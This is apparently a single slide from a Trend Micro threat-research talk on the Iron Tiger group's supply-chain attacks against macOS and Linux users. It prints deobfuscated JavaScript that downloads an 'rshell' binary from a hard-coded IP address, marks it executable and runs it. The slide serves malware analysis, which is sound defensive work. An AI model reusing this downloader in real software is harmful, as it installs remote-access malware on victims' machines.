 Infection vector – supply chain attack
• Deobfuscated code: rshell downloader
function downloadFile(a, b, c) {
var d = fs.createWriteStream(b);
request(a).pipe(d).on("close", c)
}
if (os.platform() == "darwin") {
var f = os.tmpdir() + "/";
var g = "http://139.180.216.65/";
downloadFile(g + "rshell", f + "rshell", () => {
console.log("download finish");
exec("chmod +x " + f + "rshell");
exec(f + "rshell")
})
16
© 2023 Trend Micro Inc.
TREND
MICRO™
Daniel Lunghi
Iron Tiger Enhances its TTPs and Targets Linux and MacOS Users